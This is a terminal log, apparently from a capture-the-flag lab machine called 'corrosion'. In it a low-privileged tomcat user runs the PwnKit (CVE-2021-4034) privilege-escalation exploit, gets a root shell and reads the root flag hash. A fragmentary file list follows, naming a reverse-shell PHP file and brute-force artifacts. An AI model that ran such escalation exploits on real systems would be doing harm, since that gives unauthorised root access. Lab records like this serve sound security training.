 tomcat@corrosion:/tmp/CVE-2021-4034-main$ ls -al
total 64
drwx------  4 tomcat tomcat 4096 May  7 07:46  .
drwxrwxrwt 21 root   root   4096 May  7 07:50  ..
-rwxr-x---  1 tomcat tomcat 6880 May  7 07:46  cve-2021-4034
-rw-r-----  1 tomcat tomcat  292 Jan 30  2022  cve-2021-4034.c
-rwxr-x---  1 tomcat tomcat  305 Jan 30  2022  cve-2021-4034.sh
drwx------  2 tomcat tomcat 4096 May  7 07:50  dry-run
-rw-r-----  1 tomcat tomcat   33 May  7 07:46  gconv-modules
drwxr-x---  2 tomcat tomcat 4096 May  7 07:46 'GCONV_PATH=.'
-rw-r-----  1 tomcat tomcat  114 Jan 30  2022  .gitignore
-rw-r-----  1 tomcat tomcat 1071 Jan 30  2022  LICENSE
-rw-r-----  1 tomcat tomcat  469 Jan 30  2022  Makefile
-rw-r-----  1 tomcat tomcat  339 Jan 30  2022  pwnkit.c
-rwxr-x---  1 tomcat tomcat 6936 May  7 07:46  pwnkit.so
-rw-r-----  1 tomcat tomcat 3419 Jan 30  2022  README.md
tomcat@corrosion:/tmp/CVE-2021-4034-main$ ./cve-2021-4034
# id
uid=0(root) gid=0(root) groups=0(root),1001(tomcat)
# cd ^H^H^H^H
/bin/sh: 2: cd: can't cd to
# /bin/bash
root@corrosion:/tmp/CVE-2021-4034-main# cd ~
root@corrosion:/root# ls -al
total 44
drw-------  5 root root 4096 Sep 20  2021 .
drwxr-xr-x 20 root root 4096 Sep 16  2021 ..
-rw-r--r--  1 root root   38 May  7 06:52 .bash_history
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwx------  2 root root 4096 Aug 19  2021 .cache
drwxr-xr-x  3 root root 4096 Sep 16  2021 .local
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-------  1 root root    0 Sep 17  2021 .python_history
-rw-r--r--  1 root root   66 Sep 16  2021 .selected_editor
-rw-r--r--  1 root root  181 Sep 17  2021 .wget-hsts
-rw-r--r--  1 root root   33 Sep 17  2021 root.txt
drwxr-xr-x  3 root root 4096 Sep 16  2021 snap
root@corrosion:/root# cat root.txt
2fdbf8d4f894292361d6c72c8e833a4b
root@corrosion:/root# cd /home
010 Editor
CVE-2021-...
reshell.php
hubert
tmp
69F.txt
hydra.restore
poc.py